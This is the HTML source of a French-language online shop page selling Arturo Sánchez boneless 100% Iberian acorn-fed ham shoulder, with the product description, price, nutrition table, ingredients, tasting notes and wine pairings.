	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1.jpeg" itemprop="image" title="paleta-de-bellota-100-iberica-arturo-sanchez" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1.jpeg" class="wp-post-gallery" alt="" title="paleta-de-bellota-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1.jpeg" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1.jpeg 455w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1-100x100.jpeg 100w" sizes="(max-width: 455px) 100vw, 455px" /></a>	</div>
</div>				</div>

				
							</div>
		</div>

		
<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg" class="wp-post-gallery" alt="Paleta de Bellota 100% Ibérica Deshuesada" title="paletaf-de-bellota-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg 455w, https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez-100x100.jpeg 100w" sizes="(max-width: 455px) 100vw, 455px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez.jpeg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez.jpeg" class="wp-post-gallery" alt="" title="pafleta-de-bellota-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez.jpeg 455w, https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez-100x100.jpeg 100w" sizes="(max-width: 455px) 100vw, 455px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1.jpeg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1.jpeg" class="wp-post-gallery" alt="" title="paleta-de-bellota-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1.jpeg" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1.jpeg 455w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1-100x100.jpeg 100w" sizes="(max-width: 455px) 100vw, 455px" /></div></div>		</div>
			</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7908a3f3" data-id="7908a3f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a43b6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a43b6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3db9c3fc" data-id="3db9c3fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-337f1343 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="337f1343" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Épaule désossée de jambon 100% ibérique nourri aux glands</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-461253a elementor-widget elementor-widget-text-editor" data-id="461253a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Essence ibérique						</div>
				</div>
				<div class="elementor-element elementor-element-32d4b464 elementor-widget elementor-widget-woocommerce-product-content" data-id="32d4b464" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p>Provenant des pattes avant de nos porcs 100% ibériques nourris aux glands, ayant deux ans de vie et un double mât de glands, la Paleta de Bellota Arturo Sánchez ibérique nourrie aux glands est un produit unique.</p>
<p>Un point de salinité parfait combiné à notre séchage entièrement naturel pendant plus de 36 mois donne un produit excellent, avec une infiltration parfaite de la graisse. Un arôme et une saveur qui surprennent toujours.</p>
<ul>
<li>Désossé 1,6-2,1 kg.</li>
<li>Minimum 36 mois de maturation naturelle.</li>
<li>Certifié 100% nourri aux glands ibériques</li>
<li>Viande de porc ibérique avec double alimentation de glands</li>
</ul>
<p>&nbsp;</p>
<p><img decoding="async" src="https://arturosanchez.com/tienda/img/cms/Sin-gluten-AS.png" alt="Sin gluten AS - Arturo Sánchez" width="60" height="60" title="Sin gluten AS - Arturo Sánchez"><img decoding="async" src="https://arturosanchez.com/tienda/img/cms/Sin-lactosa-AS.png" alt="Sin lactosa AS - Arturo Sánchez" width="60" height="60" title="Sin lactosa AS - Arturo Sánchez"></p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-76366aed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76366aed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-12e8b1b6" data-id="12e8b1b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d1ff31a elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-price" data-id="3d1ff31a" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>245,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-7f71a0ec elementor-widget elementor-widget-text-editor" data-id="7f71a0ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>TAXES INCLUSES</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-65e40823" data-id="65e40823" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2912b6be elementor-widget elementor-widget-button" data-id="2912b6be" data-element_type="widget" data-settings="{&quot;display_condition_enable&quot;:&quot;yes&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjAxMzksInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Achats internationaux</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b5b6af2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5b6af2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5872cb05" data-id="5872cb05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc19f07 elementor-widget elementor-widget-pp-advanced-tabs" data-id="2dc19f07" data-element_type="widget" data-widget_type="pp-advanced-tabs.default">
				<div class="elementor-widget-container">
					<div class="pp-advanced-tabs pp-style-0 pp-tabs-responsive-tablet pp-advabced-tabs-responsive" data-scroll-top="yes">
			<div class="pp-advanced-tabs-wrapper pp-tabs-labels at-horizontal  at-no-hover" role="tablist">
											<div id="pp-advanced-tabs-title-7671" class="pp-advanced-tabs-title pp-tabs-label pp-advanced-tabs-desktop-title pp-tab-active" data-tab="1" data-index="7671" tabindex="0" role="tab" aria-controls="pp-advanced-tabs-content-7671">

								
								<span class="pp-advanced-tabs-title-text">Description</span>
															</div>
													<div id="pp-advanced-tabs-title-7672" class="pp-advanced-tabs-title pp-tabs-label pp-advanced-tabs-desktop-title " data-tab="2" data-index="7672" tabindex="0" role="tab" aria-controls="pp-advanced-tabs-content-7672">

								
								<span class="pp-advanced-tabs-title-text">Informations nutritionnelles (pour 100g)</span>
															</div>
									</div>
			<div class="pp-advanced-tabs-content-wrapper pp-tabs-panels at-horizontal-content">
									<div class="pp-tabs-panel">
						<div class="pp-advanced-tabs-title pp-tabs-label pp-tab-responsive pp-tab-active  at-no-hover" data-index="7671">
							<div class="pp-advanced-tabs-title-inner">
								
								<span class="pp-advanced-tabs-title-text">Description</span>
								<i class="pp-toggle-icon pp-tab-open fa"></i>
							</div>
						</div>
						<div id="pp-advanced-tabs-content-7671" class="pp-advanced-tabs-content elementor-clearfix pp-advanced-tabs-tab_content pp-tab-active" data-tab="1" data-index="7671" role="tabpanel" aria-labelledby="pp-advanced-tabs-title-7671">
							<h2>Épaule de bellota 100% ibérique</h2>
<p>Issue des pattes antérieures de nos cochons de bellota 100% ibériques avec deux ans de vie et double saison de glands, l’Épaule de Bellota ibérique Arturo Sánchez est un produit unique.</p>
<p>Une teneur en sel parfaite combinée avec notre affinage complètement naturel pendant plus de 36 mois se traduit par un excellent produit, avec une infiltration parfaite de graisse. Un arôme et un goût qui surprennent toujours.</p>
						</div>
					</div>
									<div class="pp-tabs-panel">
						<div class="pp-advanced-tabs-title pp-tabs-label pp-tab-responsive   at-no-hover" data-index="7672">
							<div class="pp-advanced-tabs-title-inner">
								
								<span class="pp-advanced-tabs-title-text">Informations nutritionnelles (pour 100g)</span>
								<i class="pp-toggle-icon pp-tab-open fa"></i>
							</div>
						</div>
						<div id="pp-advanced-tabs-content-7672" class="pp-advanced-tabs-content elementor-clearfix pp-advanced-tabs-tab_content " data-tab="2" data-index="7672" role="tabpanel" aria-labelledby="pp-advanced-tabs-title-7672">
							<h3>Épaule de bellota 100% ibérique</h3>
<div class="row">
<div class="col-lg-6">
<table class="table">
<thead>
<tr>
<th>KJ/KCAL</th>
<th>PROTÉINES</th>
<th>GRAISSES</th>
</tr>
</thead>
<tbody>
<tr>
<td>867/207</td>
<td>29 g</td>
<td>9.7 g <small>*Saturées (2.96 g)</small></td>
</tr>
</tbody>
</table>
<table class="table">
<thead>
<tr>
<th>HYDRATES DE CARBONE</th>
<th>SUCRE</th>
<th>SEL</th>
</tr>
</thead>
<tbody>
<tr>
<td>0.9 g</td>
<td>&lt; 0.5 g</td>
<td>4.52 g</td>
</tr>
</tbody>
</table>
</div>
<div class="col-lg-6 text-lg-center"><img src="https://arturosanchez.com/wp-content/uploads/2018/08/partes-paleta-iberica-de-bellota.jpg" alt="Paleta iberica de bellota" /></div>
</div>
<p><strong>INGRÉDIENTS</strong>: Épaule de bellota 100% ibérique, sel, sucre, conservateur (E-252), antioxydant (E-301) y correcteur d&rsquo;acide (E-331iii).</p>
<p>Produit sans gluten et sans lactose.</p>
<p>Tranché/désossé: garder entre 0 et 6 degrés<br />
Pièce entière: à conserver dans un endroit frais et sec</p>
						</div>
					</div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc9b7eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc9b7eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fed8e48" data-id="fed8e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e99c119 elementor-widget elementor-widget-image" data-id="e99c119" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="526" height="372" src="https://arturosanchez.com/wp-content/uploads/2022/07/45515-1.jpg" class="attachment-large size-large wp-image-20511" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/45515-1.jpg 526w, https://arturosanchez.com/wp-content/uploads/2022/07/45515-1-300x212.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f0ac71c" data-id="f0ac71c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dd3c82 elementor-position-right elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0dd3c82" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-bookmark"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Notes de dégustation						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c26436 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c26436" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8549ab8" data-id="8549ab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed4d224 elementor-widget elementor-widget-text-editor" data-id="ed4d224" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ASPECT</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b9e089a elementor-widget elementor-widget-text-editor" data-id="b9e089a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Brillant et uniforme, avec une excellente couverture du gras.</li><li>Des tranches d&rsquo;un rouge profond tachetées de thyroxine, l&rsquo;acide aminé qui se cristallise sous l&rsquo;effet d&rsquo;une excellente maturation.</li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-56c16e0 elementor-widget elementor-widget-text-editor" data-id="56c16e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>AROMA</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b56d2eb elementor-widget elementor-widget-text-editor" data-id="b56d2eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Arômes puissants, agréables, spécifiques, attractifs.</li><li>Ils restent longs, très francs et clairs.<br />En arrière-plan, il présente des notes très sincères de fruits secs frais et de noix.</li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d83d75" data-id="4d83d75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-971f44d elementor-widget elementor-widget-text-editor" data-id="971f44d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>TEXTURE</p>						</div>
				</div>
				<div class="elementor-element elementor-element-41d00b3 elementor-widget elementor-widget-text-editor" data-id="41d00b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Texture juteuse, très agréable en bouche.</li><li>Tendre mais ferme : conserve sa structure pendant la mastication.</li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-bfa136d elementor-widget elementor-widget-text-editor" data-id="bfa136d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>TASTE</p>						</div>
				</div>
				<div class="elementor-element elementor-element-422b3f7 elementor-widget elementor-widget-text-editor" data-id="422b3f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Fin, personnel, équilibré, savoureux. C&rsquo;est un jambon élégant qui imprègne ses saveurs fondamentales déjà en bouche.</li><li>Son excellent équilibre en salinité révèle les justes notes sucrées, légères et claires, qui nuancent précisément les points caractéristiques de l&rsquo;amertume.</li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be23888 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be23888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8606eed" data-id="8606eed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abb8b92 elementor-widget elementor-widget-heading" data-id="abb8b92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Appariement</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c3449fd elementor-widget elementor-widget-text-editor" data-id="c3449fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Vino fino, manzanilla de Jerez, bière blonde légère ou jeune vermouth blanc de Reus accompagnent bien le jambon ibérique nourri au gland Arturo Sánchez.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84c6f1d" data-id="84c6f1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0697a5 elementor-widget elementor-widget-image" data-id="a0697a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="831" height="226" src="https://arturosanchez.com/wp-content/uploads/2022/07/45754.jpg" class="attachment-full size-full wp-image-20521" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/45754.jpg 831w, https://arturosanchez.com/wp-content/uploads/2022/07/45754-300x82.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/45754-768x209.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/45754-600x163.jpg 600w" sizes="(max-width: 831px) 100vw, 831px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-22c4fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22c4fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-158a4e99" data-id="158a4e99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c171568 elementor-position-right elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7c171568" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-bookmark"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Autres qualités						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-11e9c9b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11e9c9b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23ab74b1" data-id="23ab74b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ca989d5 elementor-widget elementor-widget-image" data-id="4ca989d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="225" height="338" src="https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-bellota-75-iberica-Reserva-225x338-1.jpg" class="attachment-large size-large wp-image-26349" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-bellota-75-iberica-Reserva-225x338-1.jpg 225w, https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-bellota-75-iberica-Reserva-225x338-1-200x300.jpg 200w" sizes="(max-width: 225px) 100vw, 225px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c713f04" data-id="1c713f04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-466846fb elementor-widget elementor-widget-heading" data-id="466846fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">PALETA DE BELLOTA IBÉRICA (75 % R.I.) ARTURO SANCHEZ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3e53f890 elementor-widget elementor-widget-text-editor" data-id="3e53f890" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>De nos porcs (75 % de race ibérique) nourris aux glands, nous obtenons la Paleta Ibérica de Bellota (75 % de race ibérique) avec une période de maturation minimale de 24 mois, toujours dans nos séchoirs et caves naturelles de Guijuelo.</p><p>Également disponible en format désossé et tranché.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6f9dc05a elementor-widget elementor-widget-spacer" data-id="6f9dc05a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c4169ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c4169ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3cbc4135" data-id="3cbc4135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5860aebd elementor-widget elementor-widget-image" data-id="5860aebd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="225" height="338" src="https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-de-Cebo-de-Campo-50-Ibérica-225x338-1.jpg" class="attachment-large size-large wp-image-26355" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-de-Cebo-de-Campo-50-Ibérica-225x338-1.jpg 225w, https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-de-Cebo-de-Campo-50-Ibérica-225x338-1-200x300.jpg 200w" sizes="(max-width: 225px) 100vw, 225px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25ee92dc" data-id="25ee92dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a2506b elementor-widget elementor-widget-heading" data-id="33a2506b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">PALETA DE CEBO DE CAMPO IBÉRICA (50 % R.I) ARTURO SÁNCHEZ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-60c0f081 elementor-widget elementor-widget-text-editor" data-id="60c0f081" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Élaboré à partir de nos porcs ibériques (50 % de race ibérique), âgés de 14 mois, avec la juste dose de salinité et un processus de séchage entièrement naturel, nous obtenons une fois de plus des propriétés distinctives qui peuvent être facilement appréciées dans son aspect, son arôme et sa saveur.</p><p>Également disponible en format désossé et tranché.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dae43e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dae43e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-333ae802" data-id="333ae802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe2d48c elementor-widget elementor-widget-heading" data-id="7fe2d48c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Vous pourriez également être intéressé par...</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-36f3842 elementor-widget elementor-widget-jet-woo-products" data-id="36f3842" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products__not-found">Products not found</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="26973" class="elementor elementor-26973 elementor-54 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b6d377b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b6d377b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d376699" data-id="d376699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00b9e0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00b9e0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-752b2e8" data-id="752b2e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54dd8a2 elementor-widget elementor-widget-heading" data-id="54dd8a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/fr/acheter/">Produits</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf532f8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf532f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/fr/boutique/jambon-iberique-nourri-aux-glands/">

											<span class="elementor-icon-list-text">Jambon</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fr/boutique/jambon-iberique-depaule-nourri-aux-glands/">

											<span class="elementor-icon-list-text">Épaule Ibérique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fr/boutique/tranches/">

											<span class="elementor-icon-list-text">Tranches</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fr/boutique/charcuterie-produits-iberiques/">

